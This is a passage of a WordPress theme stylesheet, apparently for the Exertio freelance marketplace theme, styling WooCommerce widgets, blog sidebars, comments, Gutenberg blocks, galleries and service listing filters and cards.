  height: 45px;
}

.woocommerce .widget-area .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 45px;
  padding: 0 15px;
}

.woocommerce .widget-area .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 9px;
  right: 6px;
}

.widget-area span.product-title {
	font-weight: 500;
}

.woocommerce .widget-area span.woocommerce-Price-amount.amount {
  font-size: 14px;
}

.woocommerce .widget-area .star-rating {
  margin: 5px 0;
}

.woocommerce .widget-area .select2-selection__clear {
  margin-right: 10px;
}

/*BLOG CSS*/
.blog-sidebar .widget ul li, .wp-block-archives-list li, .wp-block-rss li {
    width: 100%;
    margin: 0;
    text-align: left;
    display: table;
    padding: 15px 0;
    border-bottom: 1px solid #ebebeb;
    color: #aaa;
}
.blog-sidebar .widget ul {
    padding-left: 0;
    margin-bottom: 0;
    position: relative;
}
.blog-sidebar .widget ul li a::before {
    color: gray;
    font-family: "Font Awesome 5 Free";
    width: 30px;
    text-align: left;
    position: absolute;
    left: 0;
    font-weight: 900;
    content: '\f0da';
}
.blog-sidebar .widget ul li:last-child {
    border-bottom: medium none;
    padding-bottom: 0;
}
.blog-sidebar .widget ul li a {
    text-align: left;
    color: #000;
    float: left;
    font-size: .9375rem;
    margin-left: 15px;
    margin-right: 5px;
}
.widget .widget-heading {
    position: relative;
    margin-bottom: 20px;
}
.blog-sidebar .widget .widget-heading h3 {
    color: #20292f;
    margin-bottom: 0;
    text-transform: capitalize;
    position: relative;
    font-size: 18px;
	padding-bottom:20px;
	line-height:1.2;
}
.blog-sidebar .widget {
    position: relative;
    margin-top: 0;
    background-color: #fff;
    padding: 25px;
    overflow: hidden;
	margin-bottom: 30px;
	border-radius: 4px;
}
.fl-search-blog .input-group .input-group-append .blog-search-btn {
    color: #fff;
    background-color: #fe696a;
    border: 1px solid #fe696a;
    padding: 10px 20px;
	border-radius: 0 4px 4px 0;
	height: 50px;
}

.widget .search-form input.search-submit {
    display: none !important;
}
.heading-dots {
    position: relative;
    width: 100%;
}
.heading-dots .h-dot {
    position: relative;
    display: block;
    float: left;
    width: 3px;
    height: 3px;
    border-right: 3px solid #fe696a;
    margin-right: 3px;
}
.heading-dots .h-dot.line-dot {
    border-right: 40px solid #fe696a;
}

/*BLOG CSS*/
.exertio-comms-list .post.pingback {
	margin-top:20px;
} 
.exertio-comms {
    padding: 25px 0;
	border-bottom: 1px dashed #BBB;
}
.exertio-comms .comment-user {
    display: flex;
    align-items: center;
}

.exertio-comms .comment-user .comm-avatar img {
    width: 35px;
    height: 35px;
	border-radius: 50%;
	margin-right:10px;
}
.exertio-comms .comment-user .user-details {
    color: #777;
}
.exertio-comms .comment-user .username {
    text-decoration: underline;
    color: #fe696a;
	margin-right:5px;
}
.exertio-comms .comment-user .username a {
	color:#fe696a;	
}
.post-desc a, .wp-caption-text a {
    text-decoration: none;
    /*color: #fe696a;*/
}
.exertio-comms .comment-text {
    padding: 10px 0 0;
}

.widget-seprator .widget-seprator-heading {
	margin-bottom:20px;	
}
.widget-seprator .widget-seprator-heading.comments-special {
	margin-bottom:0;	
}
.widget-seprator .widget-seprator-heading .sec-title {
	font-size:24px;
	font-weight:500;
	margin-bottom:0;
	margin-top:0;
}




/*BLOG SIDEBAR THEME UNIT TEST*/
.single-blog.blog-detial .blog-post .post-excerpt dl {
    margin-top: 10px
}
.single-blog.blog-detial .blog-post .post-excerpt dl dd, .single-blog.blog-detial .blog-post .post-excerpt dl dt {
    margin-bottom: 10px
}
.single-blog.blog-detial .blog-post .post-excerpt p em strong, .single-blog.blog-detial .blog-post .post-excerpt p strong, .single-blog.blog-detial .blog-post .post-excerpt ul li em strong {
    color: #20292f
}
.about-us-content p {
    margin-bottom: 15px
}
.blog-sidebar .widget.widget-content .textwidget p strong {
    color: #20292f
}
.blog-sidebar .widget.widget-content a.rsswidget {
    display: inline-block
}
.blog-sidebar .widget {
    padding: 20px 25px
}
.blog-sidebar .widget .widget-heading h4.panel-title {
    margin-bottom: 10px
}
.blog-sidebar .widget .widget-heading h4 a {
    padding: 0
}
.blog-sidebar .widget select {
    margin-top: 15px
}
.blog-sidebar .widget.widget-content ul li.cat-item ul.children {
    padding: 0;
    margin-left: 10px!important
}
.shop-sidebar .widget_product_search{
    padding-bottom:0;
}
.gallery {
    margin-left: -.5em;
    margin-right: -.5em
}
.gallery:after {
    display: table;
    content: "";
    clear: both
}
.gallery-item {
    margin: 0;
    float: left;
    padding: .5em
}
.gallery-item img {
    width: 100%
}
.gallery-columns-1 .gallery-item {
    width: 100%;
    float: none
}
.gallery-columns-2 .gallery-item {
    width: 50%
}
.gallery-columns-3 .gallery-item {
    width: 33.33%
}
.wp-caption-text.gallery-caption {
    margin-top: 5px
}
.gallery-columns-4 .gallery-item {
    width: 25%
}
.gallery-columns-5 .gallery-item {
    width: 20%
}
.gallery-columns-6 .gallery-item {
    width: 16.6667%
}
.gallery-columns-7 .gallery-item {
    width: 14.2857%
}
.gallery-columns-8 .gallery-item {
    width: 12.5%
}
.gallery-columns-9 .gallery-item {
    width: 11.1111%
}
/*.gallery-columns-2 .gallery-item:nth-child(2n+1), .gallery-columns-3 .gallery-item:nth-child(3n+1), .gallery-columns-4 .gallery-item:nth-child(4n+1), .gallery-columns-5 .gallery-item:nth-child(5n+1), .gallery-columns-6 .gallery-item:nth-child(6n+1), .gallery-columns-7 .gallery-item:nth-child(7n+1), .gallery-columns-8 .gallery-item:nth-child(8n+1), .gallery-columns-9 .gallery-item:nth-child(9n+1) {
    clear: left
}*/
.post-desc table, .post-desc td, .post-desc th {
    border: 1px solid #ddd
}
.post-desc table {
    border-collapse: collapse;
    width: 100%;
    color: #375174
}
.post-desc dt, .post-desc th {
    color: #242424;
	font-weight:600;
}
.post-desc dd {
	color:#777;	
}
.post-desc td, .post-desc th {
    padding: 15px
}
.media .children li {
    margin-bottom: 0!important
}
.comment_form {
    margin-top: 0!important
}
.commentform .form-submit {
    padding-left: 15px
}
.comment-reply-title {
    margin-top: 0!important;
	font-size: 18px;
	color: #777;
	font-weight: 400;
}
.comment-reply-title a {
    color: #e52d27
}
#cancel-comment-reply-link {
    font-size: 14px!important;
    color: #777
}
.sb_margin_top {
    margin-top: 40px
}
.sb_margin_bottom {
    margin-bottom: 40px
}
#wp-calendar {
    width: 100%;
    font-size: 16px;
    background-color: #fff
}
#wp-calendar thead th {
    background: #f5f5f5;
    border: 1px solid #ebebeb;
    border-top: 0;
    font-size: 14px
}
#wp-calendar tbody td {
    text-align: center;
    border: 1px solid #ebebeb;
    line-height: 2.5em;
    transition: background .15s ease;
    -webkit-transition: background .15s ease;
    -o-transition: background .15s ease;
    -moz-transition: background .15s ease
}
#wp-calendar tbody td:hover {
    background: #f1f1f1;
    color: #1a1a1a
}
#wp-calendar tbody td a {
    display: block;
    text-decoration: none;
    background: #f1f1f1;
    color: #1a1a1a
}
#wp-calendar tbody td:hover a {
    background: #4d4d4d;
    color: #fff
}
#wp-calendar tfoot td {
    padding-top: 1px;
    padding: 4px
}
#wp-calendar caption {
    cursor: pointer;
    font-size: 14px;
    text-transform: uppercase;
    margin: 0;
    padding: 12px;
    outline: 0 none!important;
    border: 1px solid #ddd;
    color: #20292f
}
#wp-calendar tbody a {
    display: block;
    text-decoration: underline
}
#wp-calendar th {
    text-align: center;
    border: 1px solid transparent;
    border-top: 0;
    padding: 7px 0;
    color: #a7a7a7
}
#footer #wp-calendar thead th {
    background: #222
}
#footer #wp-calendar tbody td {
    border-color: #222
}
.screen-reader-text {
    display: none
}
.textwidget img {
    height: auto;
	max-width: 100%;
}
.blog-sidebar .widget .sub-menu ul.children {
    margin-left: 5px!important
}
.blog-sidebar .widget.widget-content ul.children {
    padding-top: 2px;
    margin-top: 0;
    padding-left: 0;
    padding-bottom: 2px
}
.post-desc h1 {
    font-size: 40px;
    margin: 20px 0
}
.post-desc h2 {
    font-size: 32px;
    margin: 20px 0
}
.post-desc h3 {
    margin: 20px 0
}
.post-desc h4 {
    font-size: 24px;
    margin: 20px 0
}
.post-desc h5 {
    font-size: 20px;
    margin: 20px 0
}
.post-desc h6 {
    font-size: 16px;
    margin: 20px 0
}
.post-desc img, .post-desc img[class*=align], .post-desc img[class*=attachment-], .post-desc img[class*=wp-image-], .post-desc img[height] {
    height: auto;
    max-width: 100%;
    clear: both
}
.comment-list .comment .comment-content p {
    font-size: 16px;
    color: #1a1a1a
}
.blog-sidebar .widget .select2-container--default .select2-selection--single .select2-selection__clear {
    display: none
}
.sb-top-bar_notification {
    background-color: #fcf8e3;
    text-align: center;
    padding: .6em;
    color: #20292f;
    font-size: smaller;
    font-weight: 800;
    display: none
}
.sb-top-bar_notification a {
    text-decoration: none;
    color: #8a6d3b
}
.user-img {
    width: 50px!important
}
.header-top .header-right ul.listnone li.dropdown ul.dropdown-menu {
    left: auto;
    right: 0!important
}
blockquote, blockquote p {
    margin: 1em auto 1.4em;
    line-height: 1.8em;
    color: #20292f;
    max-width: 750px;
    font-size: 1.2em;
    position: relative;
    padding: 0 40px
}
blockquote::after {
    color: #fe696a;
    content: '\201C';
    display: block;
    font-size: 100px;
    position: absolute;
    left: 24px;
    top: 16px
}
.blog-sidebar .widget .input-group-addon {
    color: #fff;
    border: medium none;
    border-radius: 0
}
.blog-post .post-excerpt form.post-password-form input[type=submit] {
    color: #fff;
    padding: 2px 15px
}
.blog-post .post-excerpt form.post-password-form input[type=submit] {
    background-color: #242424;
    border: 1px solid #242424
}
.static-page .post-excerpt {
    margin-bottom: 0
}
.static-page .single-blog.blog-detial .post-excerpt.post-desc ol {
    margin-bottom: 0
}
.post-ad-form .row .col-md-6 {
    min-height: 97px
}
.blog-detial .comment-info .author-desc {
    margin-left: 90px
}
.blog-detial .comment-info .author-desc.no-margin {
    margin-left: 0
}
.blog-detial .comment-info img {
    max-width: 70px
}
.blog-detial .comment-info .author-title {
    margin-bottom: 0
}
.comment-list .comment .comment-info .author-desc .author-title li a {
    color: #777;
    font-size: 14px
}
.blog-sidebar .widget ul {
    padding-left: 0;
    margin-bottom: 0;
    position: relative
}
.blog-sidebar .widget ul li {
    width: 100%;
    margin: 0;
    text-align: left;
    display: table;
    padding: 15px 0;
    border-bottom: 1px solid #ebebeb;
    color: #aaa
}
.blog-sidebar .widget ul li ul.children {
    padding-left: 20px
}
.blog-sidebar .widget ul.sub-menu {
    padding-left: 20px
}
.blog-sidebar .widget ul li.recentcomments {
    display: inline-block
}
.blog-sidebar .widget ul li.recentcomments a {
    float: none;
    margin-left: 5px;
    margin-right: 0
}
.blog-sidebar .widget ul li.recentcomments span.comment-author-link {
    margin-left: 15px;
    margin-right: 0
}
.blog-sidebar .widget ul li.recentcomments span.comment-author-link a {
    margin-left: 0
}
.blog-sidebar .change ul li {
    width: 100%;
    margin: 0;
    text-align: left;
    display: inline;
    padding: 0;
    border-bottom: 0
}
.blog-sidebar .change ul li a {
    text-align: left;
    float: right;
    padding: 4px 7px 4px 7px;
    background-color: rgba(0, 0, 0, .7);
    text-decoration: none;
    color: #fff;
    border-radius: 4px;
    margin-top: 10px;
    margin: 0 7px
}
.blog-sidebar .change ul li a i {
    font-size: 14px;
    vertical-align: middle
}
.blog-sidebar .title-b {
    position: absolute;
    left: 20px;
    bottom: 15px
}
.blog-sidebar .card-title {
    font-size: 1.25rem;
    font-weight: 500;
    text-transform: capitalize;
    line-height: 35px;
    color: #fff
}
.blog-sidebar .card-title a {
    color: #fff
}
.blog-sidebar .card-title a:hover {
    color: #fe696a
}
.blog-sidebar .widget ul li a:hover {
    color: #fe696a
}
.blog-sidebar .widget .textwidget {
    color: #20292f
}
.blog-sidebar .widget .textwidget p strong {
    color: #20292f
}
.wp-block-button {
    color: #fff;
    margin-bottom: 16px
}
.post-excerpt .wp-block-button:not(.is-style-squared) .wp-block-button__link {
    border-radius: 5px
}
.post-excerpt .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
    background: 0 0;
    color: #20292f;
    border: 2px solid #fe696a
}
.post-excerpt .wp-block-cover p:not(.has-text-color) {
    font-size: 2.25em;
    max-width: 100%;
    color: #fff;
    font-weight: 500;
	margin-bottom:0;
}
.post-excerpt .wp-block-cover-text a, .post-excerpt .wp-block-cover-text strong {
    color: #fff;
    font-weight: 700
}
.post-excerpt .wp-block-cover, .post-excerpt .wp-block-cover-image {
    padding: 1rem 2%;
    position: relative;
    margin-bottom: 16px
}
.post-excerpt .wp-block-gallery .blocks-gallery-grid, .post-excerpt .wp-block-gallery .wp-block-gallery {
    display: flex;
    flex-wrap: wrap;
    list-style-type: none;
    padding: 0;
    margin: 0
}
.post-excerpt .wp-block-columns ol {
    padding-left: 15px
}
.post-excerpt .wp-block-columns blockquote, .post-excerpt .wp-block-columns blockquote p {
    padding: 0 10px;
    margin-top: 0;
    margin-bottom: 0
}
.post-excerpt .wp-block-columns blockquote::after {
    display: none
}
blockquote cite {
    color: #375174;
    font-size: 14px;
    display: block;
    margin-top: 5px
}
p.has-drop-cap:first-letter {
    color: #fe696a;
    initial-letter: 2;
    font-size: 82px!important;
    font-weight: 500
}
.post-excerpt .has-large-font-size {
    font-size: 36px;
    line-height: 1.4
}
.wp-block-file a {
    text-decoration: underline;
    display: block;
    margin-bottom: 16px;
    color: #001733;
}
.wp-block-file .wp-block-file__button {
    padding: 12px 30px;
    background: #fe696a;
    border: 1px solid #fe696a;
    border-radius: 0;
    color: #fff;
    position: relative;
    text-transform: capitalize;
    -webkit-transition: all 150ms ease-out;
    -moz-transition: all 150ms ease-out;
    -o-transition: all 150ms ease-out;
    transition: all 150ms ease-out;
    font-size: 16px;
    display: inline-table
}
.wp-block-file * + .wp-block-file__button {
    margin-left: 0;
    margin-bottom: 0
}
.wp-block-archives-dropdown, .wp-block-calendar, .wp-block-categories-dropdown, .wp-block-columns, .wp-block-file, .wp-block-group.has-background, .wp-block-media-text, .wp-block-rss, .wp-block-search {
    margin-bottom: 16px
}
.post-desc .wp-block-latest-comments, .post-desc .wp-block-rss, .wp-block-archives.wp-block-archives-list {
    padding-left: 0;
    list-style: none;
    margin-bottom: 16px
}
.blog-sidebar .widget ul li, .wp-block-archives-list li, .wp-block-rss li {
    width: 100%;
    margin: 0;
    text-align: left;
    display: table;
    padding: 15px 0;
    border-bottom: 1px solid #ebebeb;
    color: #aaa;
	position:relative;
}
.wp-block-archives-list li a, .wp-block-rss li a {
    text-align: left;
    color: #20292f;
    float: left;
    font-size: .9375rem;
    margin-left: 0;
    margin-right: 5px;
    font-weight: 500
}
.wp-block-archives-list li:last-child, .wp-block-rss li:last-child {
    border-bottom: medium none;
    padding-bottom: 0
}
.wp-block-archives .select2-container .select2-selection--single, .wp-block-categories .select2-container .select2-selection--single {
    background-color: #fff
}
.post-excerpt .wp-block-latest-comments__comment a, .post-excerpt .wp-block-latest-comments__comment-author {
    font-size: 18px;
    color: #20292f;
    font-weight: 500;
    text-transform: capitalize
}
.post-excerpt .wp-block-latest-posts.wp-block-latest-posts__list {
    list-style: none;
    padding: 0
}
.post-excerpt .wp-block-latest-posts.wp-block-latest-posts__list li {
    margin-bottom: 1em
}
.post-excerpt .wp-block-latest-posts.wp-block-latest-posts__list li a {
    font-weight: 500;
    font-size: 18px;
    text-transform: capitalize;
    color: #20292f
}
.post-excerpt .wp-block-search__input {
    border-radius: 0;
    box-shadow: none;
    color: #777;
    font-size: 14px;
    background: #fbfdff;
    height: auto;
    padding: 10px 20px 10px 20px;
    transition: all .2s cubic-bezier(0, 0, .58, 1) 0s;
    border: 1px solid #dde6ef
}
.wp-block-search .wp-block-search__label {
    width: 100%;
    display: none
}
.post-excerpt .wp-block-group.has-background .wp-block-group__inner-container {
    word-break: break-word;
    padding: 25px
}
.post-excerpt .wp-block-separator, .post-excerpt .wp-block-separator hr {
    background-color: #e6e6e6;
    border: 0;
    height: 1px;
    margin-bottom: 2rem;
    margin-top: 2rem;
    max-width: 2.25em;
    text-align: left
}
.post-excerpt hr.is-style-wide {
    max-width: 100%
}
.post-excerpt .wp-block-separator.is-style-dots {
    max-width: 100%;
    text-align: center
}
.post-desc .page_with_pagination .page-links a {
    text-decoration: none
}
.sticky .fr-latest-sm, .tag-sticky-2 .fr-latest-sm {
    background-color: #fff4d3;
}
.sticky .blog-read-more, .tag-sticky-2 .blog-read-more {
    border-top: 1px solid #d7e1e1;
}
.for-sp.is-sticky .card-body .custom_radioss {
    margin-bottom: 5px;
}
.for-sp.is-sticky .card-body .btn {
    margin-top: 15px;
}
.is-sticky.position-sticky {
    top:30px;
}
.post-desc ul {
    list-style: circle;
    margin-bottom: 0;
    padding-left: 40px;
}
.post-desc ul li, .post-desc ol li {
	color:#777777;
	line-height: 1.8;
}
.fr-latest-container ol {
	position:relative;	
}
.post-excerpt .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
    background: 0 0;
    color: #20292f;
    border: 2px solid #fe696a;
}
.post-excerpt .wp-block-button.is-style-squared .wp-block-button__link {
    border-radius: 0;
}
.gallery {
    margin: 0 auto 18px
}
.gallery .gallery-item {
    float: left;
    margin-top: 0;
    text-align: center;
    width: 33%
}
.gallery-columns-2 .gallery-item {
    width: 50%
}
.gallery-columns-4 .gallery-item {
    width: 25%
}
.gallery img {
    box-shadow: 0 0 4px #777;
    border: 1px solid #fff;
    padding: 8px;
    background: #f2f2f2
}
.gallery img:hover {
    background: #fff
}
.gallery-columns-2 .attachment-medium {
    max-width: 92%;
    height: auto
}
.gallery-columns-4 .attachment-thumbnail {
    max-width: 84%;
    height: auto
}
.gallery .gallery-caption {
    color: #888;
    font-size: 12px;
    margin: 0 0 12px
}
.gallery dl, .gallery dt {
    margin: 0
}
.gallery br + br {
    display: none
}
.none {
    display: none !important;
}
iframe {
    width: 100%;
	height:100%;
}
.wp-block-embed iframe {
    max-width: 100%;
    height: 450px;
}
.aligncenter {
    clear: both;
    display: block;
    margin: 6px auto;
    text-align: center
}
.alignleft {
    float: left;
    margin-bottom: 6px!important;
    margin-left: 0;
    margin-right: 24px;
    margin-top: 6px
}
.alignright {
    float: right;
    margin-bottom: 6px!important;
    margin-left: 24px;
    margin-right: 0;
    margin-top: 6px
}

.wp-caption-dd, .wp-caption-text {
    color: #686868;
    font-style: italic;
    font-weight: 500;
    line-height: 17px;
    margin: 6px 0 26px;
    text-align: left
}
.wp-block-file * + .wp-block-file__button {
    margin-left: 0;
    margin-bottom: 0;
}
.page_with_pagination {
    position: relative;
    margin-top: 20px;
}
.page-links .current .no {
    color: #fff;
	background-color:#fe696a;
}
.page-links .no {
    padding: .7rem .85rem;
    color: #20292f;
    background: #f5f5f5;
    text-decoration: none;
	border-radius:4px;
	display: inline-block;
    position: relative;
    overflow: hidden;
}
.page-links span {
	margin-top:0;	
}
.post-desc pre {
    border: 1px solid #f4f4f4;
    max-width: 100%;
    overflow: hidden;
    padding: 1.75em;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
    border-radius: 0;
    background-color: #f4f4f4;
    color: #375174;
}
.bold, strong, b {
    font-weight: 700 !important;
	color:#242424;
}
.wp-caption {
    max-width: 100%;
}
.post-password-form input[type="password"] {
    display: block;
    width: 100%;
    padding: .575rem .75rem;
    font-size: 1rem;
    background-clip: padding-box;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    margin-bottom: 15px;
	background-color: #f4f6f9;
	border: none;
	height: 50px;
	line-height: 30px;
	color: #777;
}
.comment-reply-link {
    margin-left: 5px;
}
.post-desc p {
	line-height:1.8;
	position: relative;
}
.blog-nothing-found {
	background-color:#FFF;
	border-radius:4px;
	padding:20px 25px;
	position:relative;	
}
.blog-nothing-found .search-submit {
	display:none;
}
.blog-nothing-found h3 {
	margin-bottom:20px;	
}
.blog-nothing-found p {
	line-height:1.8;	
}
.blog-nothing-found form {
	margin:30px 0;	
}



/*SERVICES FILTER*/

.services-filter-2 {
    background-color: #FFF;
    position: relative;
    padding: 20px;
    margin-bottom: 30px;
    border-radius: 4px;
    box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	width: 100%;
	display:flex;
	flex-direction:row;
}
.services-filter-2  form {
	display:flex;
	flex-direction:row;
	width: 100%;
	justify-content: space-between;
}
.services-filter-2  form .filters {
	min-width:400px;
	display:flex;
}
.services-filter-2 h4 {
    margin: 0;
    margin-bottom: 0px;
    color: #242424;
    font-weight: 500;
	display:inline-block;
}
.services-filter-2 .select2-container {
	width:100% !important;	
}
.services-filter-2 ul.top-filters {
	display: flex;
	float: right;	
}
.services-filter-2 ul.top-filters li {
	display: flex;
	flex-direction: row;	
}
.services-filter-2 .services-list-icon {
    background-color: #f4f6f9;
    border-radius: 4px;
    display: flex;
    flex-direction: column;
    justify-content: center;
	padding: 17px;
	margin-right:15px;
}
.services-filter-2 .services-list-icon span {
    margin: 0 auto;
        margin-bottom: 0px;
    margin-bottom: 0px;
    background-color: #242424;
    height: 2px;
    width: 10px;
    border-radius: 4px;
    margin-bottom: 3px;
    display: block;
}
.services-filter-2 .services-list-icon.active span {
	background-color:#FFF;	
}
.services-filter-2 .services-list-icon span:nth-child(2) {
    width: 16px;
}
.services-filter-2 .services-list-icon span:nth-child(3) {
	margin-bottom:0;	
}
.services-filter-2 .services-grid-icon.active, .services-filter-2 .services-list-icon.active {
    background-color: #fe696a;
}
.services-filter-2 .services-grid-icon {
    background-color: #f4f6f9;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
	padding: 17px;
	margin-right:15px;
}
.services-filter-2 .services-grid-icon span {
    background-color: #242424;
    width: 2px;
    height: 10px;
    margin-right: 3px;
}
.services-filter-2 .services-grid-icon.active span {
	background-color:#FFF;	
}
.services-filter-2 .services-grid-icon span:nth-child(2) {
    height: 16px;
}
.services-filter-2 .services-grid-icon span:nth-child(3)
{
	margin:0;	
}
.services-filter-2 .heading-area {
	position:relative;
	display: flex;
	justify-content: space-between;
	align-items: center;
}



.services-filter {
	position: relative;
	display: flex;
	flex-direction: row;
	background-color: #FFF;
	padding: 20px;
	margin-bottom:30px;
	border-radius:4px;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	justify-content: space-between;	
}
.services-filter h4 {
	margin:0;
	display: flex;
	align-content: center;
	align-items: center;	
}
.services-filter ul {
	width: 100%;
	display: flex;
	align-items: center;
}
.services-filter ul.top-filters li {
	display: flex;
	align-items: center;
	width: 70%;
}
.services-filter ul.top-filters li:nth-child(1)
{
	width: 30%;	
}
.services-filter ul.top-filters li form {
	width:100%;	
}
.services-filter ul li span.lsit {
	position:relative;	
}
.services-filter ul li:nth-child(1) a {
	margin-right:10px;
	cursor:pointer;	
}
.services-filter ul.top-filters li .select2-container {
	width:100% !important;	
}
.services-filter .services-list-icon:hover, .services-filter .services-list-icon .active {
    background-color: #fe696a;
}
.services-filter .services-grid-icon:hover, .services-filter .services-grid-icon .active {
    background-color: #fe696a;
}
.services-filter .services-list-icon:hover span, .services-filter .services-list-icon .active span {
    background-color: #FFF;
}
.services-filter .services-grid-icon:hover span, .services-filter .services-grid-icon .active span {
    background-color: #FFF;
}
.services-filter .services-list-icon {
    background-color: #f4f6f9;
    border-radius: 4px;
	height: 45px;
	width:110px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.services-filter .services-grid-icon {
    background-color: #f4f6f9;
    border-radius: 4px;
	height: 45px;
	width:110px;
	display:flex;
	align-items: center;
	justify-content: center;
}
.services-filter ul li a {
    color: #666666;
    font-size: 12px;
}
.services-filter .services-list-icon span {
    margin: 0 auto;
    margin-bottom: 0px;
    background-color: #242424;
    height: 2px;
    width: 10px;
    border-radius: 3px;
    margin-bottom: 2px;
    display: block;
}
.services-filter .services-list-icon span:nth-child(2) {
    width: 16px;
}
.services-filter .services-grid-icon span {
    background-color: #242424;
    width: 2px;
    height: 10px;
	margin-right: 2px;

}
.services-filter .services-grid-icon span:nth-child(2) {
    height: 16px;
}
.services-filter .services-grid-icon.active, .services-filter .services-list-icon.active {
	background-color:#fe696a;	
}
.services-filter .services-grid-icon.active span, .services-filter .services-list-icon.active span {
	background-color:#FFF;	
}
.services-filter .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 45px;
}
.services-filter .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 45px;
}




/*SEARCH SIDEBAR*/
.service-side {
	background-color: #FFF;
	border-radius: 4px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	position:relative;
	overflow:hidden;	
}
.service-side .heading {
	padding:20px;
	border-bottom:1px solid #ebebeb;	
}
.service-side .heading h4 {
	margin: 0;
	display: inline-block;
	font-weight: 500;	
}
.service-side .heading a {
	float:right;
	font-size:12px;
	color:#fe696a;	
}
.service-side .panel-default {
    border-radius: 0;
    border-bottom: 1px solid #ebebeb;
    padding: 20px;
}
.service-side .panel-default > .panel-heading {
    padding: 0;
    border: none;
}
.service-side .panel-default > .panel-heading a {
	color:#242424;
	display:block;
}
.service-side .panel-heading a::before {
    font-family: 'Font Awesome 5 Free';
    content: "\f078";
    color: #777;
    transition: all 0.5s;
    right: 30px;
    position: absolute;
	font-size: 12px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease- 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.service-side .panel-heading a.collapsed::before {
    font-family: 'Font Awesome 5 Free';
    content: "\f077";
}
.service-side .panel-default .panel-collapse .panel-body {
    border: none;
    padding: 0;
    margin-top: 20px;
	max-height: 400px;
	overflow-y: auto;
}
.service-side .panel-default .panel-body ul {
	position:relative;
	padding-left:10px;
}

.service-side .panel-default .panel-body ul li {
	font-size: 14px;
	margin-bottom: 10px;
	color:#777;	
	padding-top: 10px;
}
.service-side .panel-default .panel-body ul li:last-child {
	margin-bottom:0;	
}
.service-side .panel-default .panel-body ul li .pretty {
	margin-right:10px;	
}
.service-side .panel-default .panel-body ul li ul {
	margin-top:10px;
	padding-left:20px;	
}
.service-side .panel-default .panel-body ul li i.fa-plus {
	float:right;	
}
.service-side .submit-btn {
	position:relative;
	padding:20px;	
}
.service-side .submit-btn p {
	color:#777;
	font-size:13px;
	text-align:center;
	margin-bottom:15px;	
}
.service-side .range-slider {
	padding: 0 15px;	
}
.service-side .extra-controls {
	margin-top:15px;	
}
.service-side .extra-controls input.form-control {
	width: 40%;
	float: left;
	margin: 0 15px;	
}
.service-side .range-slider .irs--round .irs-from::before, .service-side .range-slider .irs--round .irs-to::before, .service-side .range-slider .irs--round .irs-single::before {
	border-top-color: #fe696a;	
}
.service-side .range-slider .irs--round .irs-from, .irs--round .irs-to, .irs--round .irs-single {
	background-color:#fe696a;	
}
.service-side .range-slider .irs--round .irs-handle {
    border: 4px solid #fe696a;
	top: 28px;
	width: 20px;
	height: 20px;
}
.service-side .range-slider .irs--round .irs-bar {
    background-color: #fe696a;
}

.service-side .range-slider .irs--round .irs-from, .service-side .range-slider .irs--round .irs-to, .service-side .range-slider .irs--round .irs-single {
    background-color: #fe696a;
}
.exertio-services-box {
	position:relative;
	display:flex;
	flex-direction:column;	
}
.exertio-service-list {
	background-color:#FFF;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	border-radius:4px;
	position:relative;
	overflow:hidden;
	margin-bottom:30px;	
}
.exertio-service-list .featured-image {
	position:relative;
	overflow:hidden;
	height:165px;
}
.exertio-service-list .featured-image::before {
    content: "";
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.3));
	z-index:1;
}
.exertio-service-list .featured-image  img {
	position: absolute;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
	width: 100%;	
}
.exertio-service-list .features-star  {
	z-index: 9;
}
.exertio-service-list .features-star i {
	left: 6px;
	z-index: 99;
}
.exertio-service-list .exertio-service-desc {
	padding:15px;
}
.exertio-service-list .exertio-service-title {
	position:relative;
	overflow:hidden;
}
.exertio-service-list .exertio-service-title a {
	font-size:18px;
	color:#242424;
	font-weight:500;	
}
.exertio-service-list .exertio-service-title a:hover {
	color:#fe696a;	
}
.exertio-service-list .exertio-service-desc span.desc-meta {
	font-size:14px;	
}
.exertio-service-list .exertio-service-desc span.desc-meta a {
	color: #777;
}
.exertio-services-bottom {
	position:relative;
	overflow:hidden;
	border-top:1px solid #ebebeb;
	padding:15px;	
}
.exertio-services-bottom ul li {
	display:inline-block;	
}
.exertio-services-bottom ul li.orders {
	font-size:12px;	
	color: #777;
	float:right;
}
.exertio-services-box .exertio-service-desc span.rating {
    font-size: 12px;
    color: #777;
	margin-bottom: 5px;
    display: block;
}
.exertio-services-box .exertio-service-desc span.rating i {
    color: #fe696a;
    margin-right: 10px;
}
.exertio-services-box .fr-top-rating {
	right: 15px;
	left: auto;
	top: auto;
	bottom: 40px;
	z-index: 9;
	border: 1px solid #ebebeb;
}
.exertio-services-box .fr-top-rating a.active {
	border:none;	
}
.exertio-services-box .exertio-services-bottom .style-6 {
    background-color: transparent;
    color: #fe696a;
    border: none;
    font-size: 20px;
    font-weight: 500;
    padding: 0;
    margin-left: 10px;
}
.exertio-services-list-2 {
	background-color:#FFF;
	padding:20px;
	position:relative;
	overflow:hidden;
	margin-bottom:30px;
	border-radius:4px;
	border-left:3px solid #fe696a;
	display:flex;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
}
.exertio-services-list-2 .exertio-services-user-pic {
	display:flex;
	flex-direction:row;		
}
.exertio-services-2-meta {
	position:relative;
	display:flex;
	width: 100%;	
}
.exertio-services-2-meta ul {
	display:flex;
	flex-direction:row;	
	width: 100%;
	justify-content: space-between;
}
.exertio-services-2-meta ul li {
	position:relative;
}
.exertio-services-2-meta ul li span.style-6 {
	display:block;
	color:#fe696a;
	font-size:24px;
	font-weight:500;
